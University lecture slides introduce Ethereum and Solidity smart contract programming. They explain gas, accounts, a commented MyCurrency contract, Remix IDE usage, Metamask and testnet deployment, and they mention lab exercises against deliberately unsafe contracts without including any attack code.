### Blockchain

### <span id="page-0-0"></span>Foundations : Smart Contract Programming

Thomas Genet (ISTIC/IRISA) genet@irisa.fr

### **Outline**

#### **[Introduction](#page-2-0)**

- [Ethereum and Solidity](#page-11-0)
- [Toolset for Ethereum and Solidity](#page-24-0)
- [Lab sessions on Solidity Smart Contracts](#page-32-0)
- [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- [More advanced Solidity techniques](#page-51-0)

### <span id="page-2-0"></span>**Outline**

### **[Introduction](#page-2-0)**

- **[Ethereum and Solidity](#page-11-0)**
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- [More advanced Solidity techniques](#page-51-0)

## Digital cash over a blockchain : Bitcoin



- Distributed and auditable : miners A, ..., E read and verify their copy
- Expandable : miners add transactions in a new block, every 10 min.
- with Data integrity : using cryptography :  $\equiv$  hash(block) A transaction ledger<br>
• Distributed and auditable : miners A,..., E read and verify the<br>
• Expandable : miners add transactions in a new block, every 10<br>
• with Data integrity : using cryptography :<br>
• E hash<br>
• Elockchai

### Executing programs over a blockchain : Ethereum A



#### A program state ledger

- Distributed and auditable : miners  $A, \ldots, E$  read and verify their copy
- variables in a new block, every 10 to 20 seconds. • Expandable : miners run programs and add the new values for
- with Data integrity : using cryptography : ≡ hash(block)

### Executing programs over a blockchain : Ethereum



#### A huge decentralized computer

- A big and untamperable memory : the blockchain stores<br>values for variables and programs (a.k.a. smart contracts) • A big and untamperable memory : the blockchain stores
- Many processors : miners execute the programs (contracts) on the memory and add new values for variables in the next block.

 $-1$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{$ 

### A programming language over a blockchain : Properties ?

The good points : Blockchain-based execution of a programs is

- decentralized : computations are validated without trusted third party
- reliable : prevents errors and frauds
- transparent : all users can read and check every result
- immutable : all results are permanently stored (no tampering)

One Solidity's motto is  $\ll$  Code is law  $\gg$ 

Source : <https://www.inria.fr/en/essentiel-technologie-blockchain>

The bad points : programs used on a Blockchain

- are as buggy as other programs!
- cannot be corrected!
- directly manipulate huge amounts of money !
- $\Rightarrow$  are a target of choice for hackers



#### Applications : Verifiable computation

- E.g. Ethereum, Tezos, Hyperledger-Fabric
- Payment protocols, market places, traceability in logistics
- Crowdfunding, lotteries, non-fungible tokens (NFT) for ticketting, digital art ownership, etc.

### A programming language over a blockchain : What risks ?



What happens if the code loops ? or executing it takes to long ? Attack  $=$  Miners fail to add a block  $=$  a denial of service of the system!

### A programming language over a blockchain : What risks ?

To prevent denial of service due to looping/complex programs

#### Option 1 : Use a loop-free programming language

- Bitcoin's programming language Script is loop-free
- Limited to program UTXO resolution : Tells how money from input accounts will be distributed over output accounts

#### Option 2 : Use a Turing-complete language  $+$  bound the execution

- Ethereum and Tezos languages are Turing complete (with loops)
- Programs are given gas to execute
- When gas is spent, program execution stops!

#### This prevents denial of service due to loops or complexity

#### Option  $3:$  Use a Turing-complete language  $+$  permissions

• Hyperledger-Fabric (relies on standard consensus algorithms)

### Ethereum and gas



If executing  $i^{++}$  costs  $g - gr$  (where gr is called the gas refund)

### <span id="page-11-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- 2 [Ethereum and Solidity](#page-11-0)
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- [More advanced Solidity techniques](#page-51-0)

Ether is the currency of Ethereum blockchain (1 eth  $= 10^9$  Gwei  $= 10^{18}$  wei)

#### Externally Owned Accounts (accounts for short)

- Have an address and have some Ether (balance)
- Have no code !
- Are owned by a user
- The owner can send Ether from this account to another

Contract Accounts (contracts for short)

- Have an **address** and have some Ether (balance)
- Have some code and variables (An API with functions)
- Can only be interacted with through the API functions
- By default, do not have an owner!

Contract  $\approx$  an **object**, serialized in the blockchain (Demo MyCurrency) (an **object** as in *object oriented programming*)

T. Genet (ISTIC/IRISA) [Blockchain : contracts](#page-0-0) 13 / 54



#### Account creation and the costs eth (costs eth)

- A user asks for the creation of an account (becomes owner)
- The user receives a public and private key for the account

## Interactions with accounts and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the • The owner can send eth from this account to other account/contract Contract creation and the contract creation of the costs eth • An account can deploy (i.e. create) a contract on Ethereum

- 
- A contract can create a contract

#### Interactions with contracts (costs eth)

- A account can call (the functions of a) contract
- A contract can call (the functions of a) contract

#### Typical use case

- Bob wants to have a maintenance record for his car
- A Mechanic can add maintenance events on the maintenance record

### Typical scenario

#### **1** The Bob deploys a contract Mrecord with

- a function addEvent to add a new maintenance event to the record
- a function consult listing all maintenance events
- **2** The Mechanic calls the function addEvent ("oil") on Mrecord
	- This function creates a contract Event with value "oil"
	- This function adds the address of the new Event to Mrecord

<sup>3</sup> Bob calls the function consult of Mrecord

#### **1** Bob pays

Who is paying what? ❷ The mechanic pays

**8** Bob pays

based on <https://www.une-blockchain.fr/tutorial-solidity-creer-un-contrat-depuis-un-autre-contrat/>

T. Genet (ISTIC/IRISA) [Blockchain : contracts](#page-0-0) 16 / 54

## The Solidity programming language

#### Solidity in a nutshell

- Main programming language of Ethereum (others : Serpent, Viper)
- Approximatively, one **major** version of Solidity every year! 0.1 (2015), 0.4 (2015), 0.5 (2018), 0.6 (2019), 0.7 (2020), 0.8 (2020)
- Compiled to EVM (Ethereum Virtual Machine) bytecode
- Unlike Solidity, EVM is (almost) fixed!

#### **Similarities** between Solidity and object oriented programming

- Solidity contract code  $\approx$  class definition
- Contract are deployed in the blockchain  $\approx$  (serialized) object instance
- Contract fields and methods  $\approx$  object fields and methods
- Limited form of inheritance

```
pragma solidity >=0.6.0 < 0.7.0;
contract MyCurrency {
  mapping (address => uint) public currencyBalance;
  function getBalance () external view returns (uint) {
    return address (this) . balance;
  }
  function buy (uint nbCoins) external payable {
    require(msg.value == nbCoins * (1 ether));currencyBalance [msg. sender ]+= nbCoins ;
  }
  function sell (uint nbCoins) external {
    require ( nbCoins <= currencyBalance [msg . sender ]) ;
    currencyBalance [msg. sender ] -= nbCoins ;
    msg. sender . transfer ( nbCoins *(1 ether ) ) ;
 }
  receive () external payable {}
}
```

```
pragma solidity >=0.6.0 <0.7.0; // compiler version used
contract MyCurrency { // contract def. close to a class
  mapping (address => uint) public currencyBalance; //field
```

```
function getBalance () external view returns (uint) {//method
  return address (this) . balance;
}
```

```
function buy(uint nbCoins) external payable{ //method
  require(msg.value == nbCoins * (1 ether));currencyBalance [msg. sender ]+= nbCoins ;
}
```

```
function sell (uint nbCoins) external { // method
   require ( nbCoins <= currencyBalance [msg . sender ]) ;
   currencyBalance [msg. sender ] -= nbCoins ;
   msg. sender . transfer ( nbCoins *(1 ether ) ) ;
}
```

```
receive () external payable {} // ether reception method
```
}

```
function getBalance () external view returns (uint) {
  return address (this) . balance;
}
```
#### Function header getBalance()

- Has no parameter
- Is external: can be called from outside of the contract
- Is a view : has no side effect (does not modify the blockchain)
- Returns a result of type uint (unsigned int)

#### Code of the function getBalance()

- this is a reference on the current contract
- address(this) casts this as an address
- For a contract address c, c.balance gives the balance (in ether) of c
- Function returning a value have to have explicit return instructions

mapping (address => uint) public currencyBalance;

#### Field currencyBalance is a mapping

- It is a mapping (an association table) associating addresses to uints
- currencyBalance[a] is the uint associated to address a
- currencyBalance[a]=i associates the uint i to address a
- $\bullet$  **A** maps have default values! e.g. if address a has no association in currencyBalance, then currencyBalance[a] is 0

#### Field currencyBalance is public

• public : it can (easily) be read from outside of the contract

 $\triangle$  Recall that even non-public values can be read in the blockchain

```
function buy (uint nbCoins) external payable {
  require(msg.value == nbCoins * (1 ether)):
  currencyBalance [msg. sender ]+= nbCoins ;
}
```
Function header buy(uint nbCoins)external payable

- Takes a parameter nbCoins of type uint
- Is payable : some ether can be sent when calling the function

#### Code of the function buy(uint nbCoins)

- require(b) : execution of the function continues only if  $\mathbf b$  is true.
- msg. value is the amount of ether sent by the caller
- msg. sender is the address of the caller
- $a \neq b$  is a shorthand for  $a = a + b$
- $a = b$  is a shorthand for  $a = a b$

```
function sell (uint nbCoins) external {
  require ( nbCoins <= currencyBalance [msg . sender ]) ;
  currencyBalance [msg. sender ] -= nbCoins ;
  msg. sender . transfer ( nbCoins *(1 ether ) ) ;
}
```
#### Code of the function sell(uint nbCoins)

- transfer is a function which can be called to send ether
- msg.sender.transfer : sends ether to the caller of the contract

#### receive () external payable {}

#### Function for Ether reception receive()external payable {} (fixed name)

- This function is called when a contract directly receives ether from an account or another contract (e.g. using transfer for instance)
- This function has to be payable
- The code is executed when the ether is received
- If the function receive is absent, direct transfers are refused

### Learning Solidity

#### What is different w.r.t. other kinds of programmation ?

- Accounts are central in the programming model
- Executing a program costs money
- Storing permanently a data (in the blockchain) has a cost  $\Rightarrow$  it can be cheaper to recompute a data than to store it
- Programs can transfer money (using payable functions)
- There are built-in call back functions : receive, fallback

#### How to improve your skills in Solidity

- <https://www.tutorialspoint.com/solidity/>
- <https://cryptozombies.io/fr/>
- <https://ethernaut.openzeppelin.com/>
- <https://github.com/OpenZeppelin/openzeppelin-contracts>

### <span id="page-24-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- 2 [Ethereum and Solidity](#page-11-0)
- 3 [Toolset for Ethereum and Solidity](#page-24-0)
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- [More advanced Solidity techniques](#page-51-0)

### Solidity toolset

#### **1** Remix IDE  $\bigcirc$  for Ethereum

- Writing Solidity code
- Compiling
- Deploying contract
- Connecting to and running a contract
- Debugging
- 2 Metamask as extension to the browser
- **6** Ethereum test networks
- **4** Faucets for free Ether on test networks
- **6** Using Etherscan to publish "verified" contracts

Solidity toolset: Remix IDE  $\bigcirc$ 

### Remix IDE (in the browser), Ethereum edition

- <https://remix.ethereum.org/>
- Permits to write/compile/deploy/run/debug your contracts

#### Workflow for Writing/compiling/deploying/running a contract

- **1** Create a new file with .sol extension <sup>2</sup>
- <sup>2</sup> Type the code of your contract in the file
- **3** Compile it



**6** Call a function of the deployed contract  $\mathcal{D}$ 

### Remix IDE : Let's give it a try

```
Write/compile/deploy/run the following contract
pragma solidity ^{\circ}0.6.0;
contract Simple {
  uint value=0;
  function setValue (uint newValue) external payable {
    require(msg.value == 100 wei);value= newValue;
  }
  function getValue () external view returns (uint) {
    return value ;
  }}
```
Remark : working with Remix on a local file system

• See <https://remix-ide.readthedocs.io/en/latest/remixd.html>

#### Remark : offline desktop version of Remix

• See <https://github.com/ethereum/remix-desktop/releases>

## Remix IDE : deploying a contract locally (in your browser)

#### Deploying a contract locally

By default, contracts are deployed on :

- a Javascript EVM machine,
- local to your Browser,
- with dummy accounts full of ether!
- $\Rightarrow$  Click on deploy in Remix  $\bullet$



### Remix IDE : connecting to a contract that **you** deployed

- Look for the list of deployed contracts
- Click on the address of the contract you want to interact with



### Remix IDE : calling functions of a contract

#### Calling non-payable functions (with blue and orange buttons)

- Provide inputs if necessary
- Click on the button of the function
- Look at the result, if any



### Calling payable functions (With RED buttons)

- Provide Ether
- Provide inputs if necessary
- Click on the button of the function
- Look at the result, if any



### Remix IDE : debugging a failing transaction

#### Check that the debugger plugin is activated



#### Click debug button, in the console output of the failed transaction

[vm] from: 0x5B3...eddC4 Ω to: MyCurrency.buy(uint256) 0xd91...39138 value: 1 wei **Debug** data: 0xd96...00001 logs: 0 hash: 0xab9...b1a59 transact to MyCurrency.buy errored: VM error: revert. revert The transaction has been reverted to the initial state. Note: The called function should be payable if you send value and the value you send should be less than your current balance. Debug the transaction to get more information.

### <span id="page-32-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- 2 [Ethereum and Solidity](#page-11-0)
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
- [The reentrancy attack in Solidity](#page-43-0)
- [More advanced Solidity techniques](#page-51-0)

### Lab sessions outline

- Contracts to attack (information on Moodle, "Lab material")
	- 1 MyUnsafe1.sol (in your browser)
	- 2 MyUnsafe2.sol (in your browser)
	- 4 MyCurrency (deployed by me on Goerli) (Eval.)
	- 5 MyBank (deployed by me on Goerli) (Eval.

### To win the points on MyCurrency and MyBank

Add your **name** to the list of winners returned by the function showWinners.



### <span id="page-34-0"></span>**Outline**

#### **[Introduction](#page-2-0)**

- 2) [Ethereum and Solidity](#page-11-0)
- **[Toolset for Ethereum and Solidity](#page-24-0)**
- 4 [Lab sessions on Solidity Smart Contracts](#page-32-0)
- 5 [Deploying/verifying/calling contracts on Ethereum networks](#page-34-0)
	- [The reentrancy attack in Solidity](#page-43-0)
	- [More advanced Solidity techniques](#page-51-0)

### To deploy on Ethereum, you need Ether and a wallet !

#### Metamask – a wallet

• Add the Metamask browser extension



• Create an account for you in Metamask

#### Ethereum distributed test networks

- Ropsten, Kovan, Rinkeby were such (deprecated) test networks
- Goerli and Sepolia are active test networks
- Free Ether can be obtained from so-called **Faucets**

#### The Goerli test network

- Get free ether from one of the following faucets :
	- <https://goerli-faucet.pk910.de/> free but uses abount 1h of your computing power to get 0.1 Eth
	- <https://goerlifaucet.com> needs your credit card info !
- Use the Goerli block explorer to find your recent transactions
	- Use <https://goerli.etherscan.io/> with your account address

### Metamask configuration

To receive your Ether you have to activate the following Metamask option



## Remix IDE : deploying a contract on Ethereum (test) net



### Remix IDE : connecting to a contract that **you** deployed

- Look for the list of deployed contracts
- Click on the address of the contract you want to interact with



### Remix IDE : connecting to a contract from an **address**

#### You should have the source ! (though ABI is enough)

- ... and you should check it first !
- For "verified" contracts, the source is available from the address.  $\Rightarrow$  Use the contract tab in <https://goerli.etherscan.io/>

#### Then connect to the contract with Remix

- Open the solidity source file of the contract in Remix' editor  $\bigcirc$
- Connect with the address in Remix  $\bullet$



- Look for the list of deployed contracts
- Click on the address of the contract you want to interact with

